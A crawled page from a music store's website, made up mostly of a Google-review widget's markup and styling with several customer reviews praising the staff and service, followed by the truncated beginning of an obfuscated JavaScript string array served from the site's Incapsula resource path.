srcset="https://lh3.googleusercontent.com/a/ACg8ocJ-HfAPjVaid5XYPceZOsMNQF6tR2qD3iqRjphLBi9YZntlLg=w80-h80-c-rp-mo-br100 2x" alt="Dylan Schaeffer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112020502874992484481/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dylan Schaeffer</a> </div> <div class="ti-date">February 4, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I would never go anywhere else to buy music gear or have repairs done. The staff is all so friendly and knowledgeable, they have such a wide range of products always in stock and their repair guys are top notch. Prices on equipment and repairs is usually the same or cheaper than anywhere else I've seen including the chain stores and online. I feel super lucky to live on this side of the city as a musician because N Stuff is the best.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="079c22b34af5a25f9c8f59db2cac52d9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWatbCuSaIhzulEicicwZTtvuvlvKGLMt957OBpQVAppQhtOhW3Cg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWatbCuSaIhzulEicicwZTtvuvlvKGLMt957OBpQVAppQhtOhW3Cg=w80-h80-c-rp-mo-br100 2x" alt="Tim Herschaft profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102194571073186863801/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tim Herschaft</a> </div> <div class="ti-date">December 4, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Black Friday sale. Lots of customers present, well staffed and well stocked... Great attitudes, it was pleasant buying experience, got the fender player strat capri orange.. my first fender strat. It was perfect, and it's going back to get some upgrades they rock in all facets of your equipment needs....</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="73844ea28b9c04f7577784b9cada4f93" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXKAvSnDTnUzM4yGRqyAMx7OoTsrn9TJ6OIN8qvncrpFee1jAI=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXKAvSnDTnUzM4yGRqyAMx7OoTsrn9TJ6OIN8qvncrpFee1jAI=w80-h80-c-rp-mo-br100 2x" alt="Kenneth Crawford profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/112274599121777417097/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Kenneth Crawford</a> </div> <div class="ti-date">July 17, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Aw, you guys never have to ask for a good review from me . . . I absolutely LOVE everything from simply walking in the door to walking out again with lots of stuff! Always top quality, and I appreciate so much all the time everybody took to take a look at my (what turned out to be defective) amp and help me select a new one. I'm really happy with my choice, and being an acoustic player/singer and having really loved my two Fishman SoundBox Minis, I have to say that Jason was right all along . . . "The only thing that sounds better than one of those is the same thing, only bigger!" (which is what I got). It's truly exactly what we needed, sounded great in rehearsal, can't wait to use it tomorrow. Thanks, everyone. And thanks for asking about Diane, too, who stayed home this day. (But rest assured, she LOVES the new Fishman, too!).</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8474913b9f6da331d5f14669cde272a0" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUXMSh_rSjDmu7Ii1pWXQPvuNvxpXVobFbPQlx-zIle-wByuNqA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUXMSh_rSjDmu7Ii1pWXQPvuNvxpXVobFbPQlx-zIle-wByuNqA=w80-h80-c-rp-mo-br100 2x" alt="kathleen desantis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106423998196133157824/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">kathleen desantis</a> </div> <div class="ti-date">April 9, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Ordered a gift certificate for hubby for Christmas. Did so online. Asked them to send it in a nondescript envelope so he wouldn't know.
They did. So awesome!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="bc7e7316efdb1d58a5fecc898be2319b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjULfWWr3Y-Vhd4_rw1rwWlMZwXsMrbufxRUNx9nMDvpAfoFk3Of=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjULfWWr3Y-Vhd4_rw1rwWlMZwXsMrbufxRUNx9nMDvpAfoFk3Of=w80-h80-c-rp-mo-br100 2x" alt="Jack Befus profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105499504398376388835/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jack Befus</a> </div> <div class="ti-date">October 5, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Spoke with Joe about my purchase. He was very warm and straightforward regarding what he might be able to do in this case where I was making a relatively large purchase. I've learned to detect a person's honesty and integrity pretty quickly, and Joe scored high on that scale! He  was interested in not just the transaction, but learning a bit about me and my musical aspirations. It was a pleasure doing business with Joe/N' Stuff Music, and it's experiences like these that keep customers like me coming back.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="564d45f4b20b739ed09cfd1f931593f4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLs_hdSzbiONYJ2JnKMWjkU69cxD7xzAjON44V5LDpG1lGUGA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLs_hdSzbiONYJ2JnKMWjkU69cxD7xzAjON44V5LDpG1lGUGA=w80-h80-c-rp-mo-br100 2x" alt="David Mitchell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/110049736649492286487/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">David Mitchell</a> </div> <div class="ti-date">October 8, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I‘ve been going to N Stuff Music for many years.  Everyone there is super friendly, knowledgeable, and helpful. Their customer service and selection is unbeatable!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="78b9505c6f0ad544bf7ed3e616ed4c7d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJC-2yAAcIKkSAZA_JFnf-SZT-i9d4bDqYcWcyFCfNP_CNCww=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJC-2yAAcIKkSAZA_JFnf-SZT-i9d4bDqYcWcyFCfNP_CNCww=w80-h80-c-rp-mo-ba3-br100 2x" alt="Tom O'Brien profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105076289785446096871/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tom O&#039;Brien</a> </div> <div class="ti-date">March 1, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff provided me a superior customer experience. Their prices are competitive and their service is phenomenal. My Ludwig Legacy kit arrived less than 24 hours after I placed my order. Matt is an excellent  customer service representative and sales professional.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ba17e353a08acee7ca51376054e4c6e5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKK_5JNKmugAgo3WZRKsBYxBGhrnVj5OZb7-g5wBXIouVI3Qg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKK_5JNKmugAgo3WZRKsBYxBGhrnVj5OZb7-g5wBXIouVI3Qg=w80-h80-c-rp-mo-br100 2x" alt="Gary Kalinosky profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102766501534604526217/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Gary Kalinosky</a> </div> <div class="ti-date">March 22, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I can’t recommend anyplace more highly than this one. And that doesn’t mean just music stores, that means anyplace! Part of that is the the family owned business compared to the chains and the other part is it’s just a great family. That would be enough but there’s a way better selection at better prices too. I can’t stress how important it is to support local businesses like this, especially when it’s not only the best in the city, but one of the best in the nation.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">@media (min-width:1024px){.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container .ti-widget-header{margin-left:10.5px !important;margin-right:10.5px !important}}@media (min-width:480px){.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item:hover{-webkit-transform:none;-ms-transform:none;transform:none}}.ti-amp-iframe-body{background:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container{margin-top:5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container .ti-name{color:#cccccc}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:justify}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header{background-color:#111;padding:0 10px;margin-bottom:0px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-reviews-container-wrapper{margin:0 -2.5px;padding-top:0}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-read-more{display:none !important;text-align:justify}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item{padding:0 2.5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item>.ti-inner{background-color:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-content{text-align:justify;font-style:italic}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border:2px solid #111111;border-color:#111111}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item>.ti-inner{background-color:#111111 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-review-item>.ti-inner,.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-load-more-reviews-container .ti-load-more-reviews-button{background-color:rgba(17, 17, 17, 0) !important}.ti-widget-lightbox[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item .ti-profile-img img:not(.ti-ai-profile-img){border:2px solid #111111;border-color:#111111}.ti-widget-lightbox[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-ai-summary-item>.ti-inner{background-color:#111111 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs{margin:0 -10px;margin-bottom:10px;padding:0 -3px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-tab-item:not(.ti-tab-active):hover{background:black}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-next{background:linear-gradient(-90deg, #111 67%, rgba(17, 17, 17, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-platform-tabs .ti-platform-tab-nav .ti-arrow-prev{background:linear-gradient(90deg, #111 67%, rgba(17, 17, 17, 0) 85%)}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content{padding-bottom:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content.ti-active:first-child{margin-top:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content .ti-header-write-btn-container .ti-header-write-btn{background-color:#444444;border-color:#444444}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-header-content .ti-header-write-btn-container a.ti-header-write-btn:hover{background-color:#f7f7f7 !important;border-color:#f7f7f7 !important}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-header .ti-widget-header-tick{top:5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-widget-container.ti-col-2 .ti-widget-header .ti-header-content .ti-header-write-btn-container{right:10px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls{margin-top:-14px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls .ti-next{right:-4.5px}.ti-widget[data-layout-id='14'][data-set-id='dark-minimal'][data-pid='21ad658389be52980656761698c'] .ti-controls .ti-prev{left:-4.5px}</style>

--- FILE ---
content_type: application/javascript
request_url: https://www.nstuffmusic.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=578112315
body_size: 20597
content:
var _0x528d=['\x77\x35\x34\x41\x44\x38\x4f\x77\x56\x51\x3d\x3d','\x52\x43\x4e\x45\x46\x4d\x4f\x57\x65\x4d\x4f\x69\x51\x51\x3d\x3d','\x47\x4d\x4f\x74\x77\x6f\x54\x44\x6a\x55\x55\x78\x65\x69\x6f\x70\x77\x34\x54\x43\x6f\x43\x6a\x44\x75\x38\x4f\x54\x77\x35\x58\x44\x69\x52\x33\x44\x6d\x67\x3d\x3d','\x4f\x4d\x4b\x35\x47\x73\x4b\x52\x64\x32\x74\x58\x77\x70\x41\x3d','\x77\x6f\x6e\x43\x67\x38\x4b\x6c\x49\x38\x4b\x6e\x59\x4d\x4f\x42\x77\x34\x39\x2b\x56\x55\x4c\x43\x6c\x56\x4c\x44\x71\x6b\x4d\x3d','\x77\x70\x4c\x44\x75\x4d\x4b\x63\x66\x38\x4b\x34','\x65\x73\x4b\x33\x54\x4d\x4f\x35\x53\x47\x4c\x43\x67\x6c\x48\x44\x6e\x38\x4b\x7a\x58\x46\x70\x74\x77\x6f\x62\x43\x68\x6d\x7a\x43\x76\x45\x78\x34\x46\x77\x3d\x3d','\x65\x4d\x4f\x42\x77\x34\x58\x44\x6c\x63\x4b\x77\x54\x38\x4f\x71\x77\x36\x6a\x44\x71\x38\x4b\x6f','\x58\x69\x31\x68\x43\x63\x4f\x44\x63\x4d\x4f\x34\x53\x52\x56\x45\x77\x72\x48\x44\x74\x56\x5a\x6a\x4d\x78\x37\x44\x73\x4d\x4f\x4d\x77\x70\x44\x43\x76\x4d\x4b\x38\x77\x36\x56\x77','\x61\x6a\x6a\x43\x69\x73\x4f\x4c\x4c\x51\x3d\x3d','\x65\x69\x76\x44\x70\x51\x3d\x3d','\x77\x70\x58\x44\x6b\x52\x50\x44\x68\x32\x49\x4a\x77\x36\x76\x44\x75\x67\x3d\x3d','\x77\x37\x62\x43\x75\x4d\x4f\x5a\x77\x34\x58\x43\x72\x73\x4b\x5a\x77\x6f\x76\x44\x6a\x31\x67\x77\x51\x77\x54\x44\x73\x63\x4f\x46\x77\x6f\x6f\x33\x77\x72\x55\x64\x45\x4d\x4f\x7a\x77\x37\x72\x44\x6b\x4d\x4b\x41\x77\x70\x45\x43\x4f\x77\x3d\x3d','\x62\x63\x4f\x50\x77\x34\x66\x44\x6a\x73\x4b\x77','\x77\x6f\x4c\x44\x74\x54\x6a\x44\x76\x69\x62\x44\x70\x43\x38\x3d','\x77\x6f\x7a\x43\x68\x38\x4b\x71\x4f\x51\x3d\x3d','\x51\x57\x39\x55\x77\x6f\x49\x4a\x56\x63\x4f\x41','\x77\x36\x67\x6a\x77\x70\x48\x44\x67\x4d\x4b\x50\x54\x77\x3d\x3d','\x4d\x7a\x56\x58\x77\x37\x39\x4f\x77\x71\x4a\x2f\x77\x71\x54\x43\x73\x6a\x46\x61\x77\x72\x6b\x76\x77\x70\x59\x5a\x77\x34\x6e\x44\x76\x38\x4b\x43\x77\x36\x49\x35','\x77\x6f\x2f\x44\x6b\x52\x48\x44\x6c\x58\x49\x3d','\x77\x36\x37\x43\x76\x63\x4f\x51','\x77\x71\x6a\x43\x67\x46\x68\x74\x43\x4d\x4b\x6e\x64\x57\x35\x61\x59\x77\x3d\x3d','\x77\x35\x50\x43\x71\x38\x4f\x53\x77\x34\x54\x44\x69\x63\x4f\x36\x41\x6e\x64\x4a\x53\x42\x4d\x79\x77\x72\x4d\x58\x48\x63\x4b\x6f\x77\x72\x42\x6d\x77\x36\x6e\x43\x6c\x7a\x34\x3d','\x62\x38\x4f\x4b\x53\x51\x3d\x3d','\x56\x38\x4b\x4e\x77\x70\x35\x65\x77\x34\x58\x43\x76\x38\x4f\x72\x77\x35\x2f\x44\x67\x47\x2f\x44\x69\x51\x3d\x3d','\x4b\x46\x6a\x43\x6c\x6b\x52\x71\x56\x63\x4b\x71\x4e\x63\x4f\x47\x77\x70\x66\x43\x70\x44\x72\x43\x6a\x63\x4b\x36\x77\x6f\x74\x47\x61\x73\x4f\x67\x50\x73\x4f\x30\x77\x37\x72\x44\x6a\x4d\x4f\x46\x5a\x4d\x4f\x38\x77\x71\x48\x43\x6f\x57\x55\x3d','\x77\x35\x7a\x43\x6f\x73\x4f\x61\x77\x35\x50\x43\x75\x63\x4b\x65','\x77\x71\x37\x44\x6c\x52\x2f\x44\x70\x31\x73\x36\x77\x36\x6e\x44\x73\x63\x4f\x73\x77\x6f\x31\x48\x77\x72\x68\x33\x77\x72\x76\x44\x71\x63\x4f\x68\x65\x6d\x42\x42\x77\x71\x35\x4d','\x77\x37\x6b\x79\x4c\x67\x33\x44\x72\x47\x67\x32\x77\x36\x54\x44\x74\x42\x5a\x6a\x65\x33\x34\x63\x5a\x4d\x4f\x50\x55\x38\x4f\x4d\x77\x34\x33\x43\x73\x73\x4b\x51\x77\x72\x56\x6e\x77\x35\x42\x4c\x41\x79\x4a\x52\x77\x71\x30\x3d','\x47\x32\x66\x43\x76\x38\x4b\x43\x4a\x51\x3d\x3d','\x77\x35\x62\x43\x71\x53\x34\x61\x51\x38\x4f\x44\x77\x37\x34\x51\x77\x70\x33\x43\x6d\x73\x4b\x52','\x77\x34\x33\x44\x6d\x38\x4f\x4a\x47\x63\x4f\x38\x77\x70\x54\x44\x6f\x63\x4f\x6b','\x77\x6f\x58\x43\x6d\x6b\x4e\x6b\x48\x38\x4b\x52\x63\x69\x4a\x61\x63\x73\x4b\x73\x77\x35\x6b\x6b\x56\x38\x4f\x69\x51\x63\x4f\x69\x62\x63\x4f\x4f\x77\x35\x4c\x43\x71\x41\x38\x64\x46\x32\x6b\x63\x65\x73\x4f\x2b\x77\x36\x33\x44\x67\x6b\x5a\x78\x77\x34\x74\x39\x77\x34\x6a\x43\x75\x58\x4d\x6c\x4e\x38\x4f\x44\x77\x37\x38\x67\x77\x36\x77\x6a\x77\x6f\x62\x44\x68\x42\x74\x4a\x77\x71\x55\x79\x52\x63\x4b\x2b\x4b\x6a\x6f\x68\x53\x48\x2f\x44\x76\x6d\x49\x53\x77\x34\x66\x43\x69\x63\x4b\x55\x56\x7a\x76\x44\x69\x68\x42\x2b\x66\x38\x4b\x79\x47\x38\x4b\x57\x42\x47\x44\x44\x6c\x4d\x4b\x54\x43\x63\x4b\x6c\x4a\x58\x76\x43\x6b\x51\x50\x43\x70\x77\x41\x3d','\x77\x71\x50\x44\x6a\x38\x4f\x2f','\x65\x44\x6e\x44\x6b\x41\x3d\x3d','\x61\x54\x58\x44\x73\x63\x4f\x59\x4a\x6e\x55\x4a\x77\x36\x52\x33','\x4b\x56\x54\x43\x69\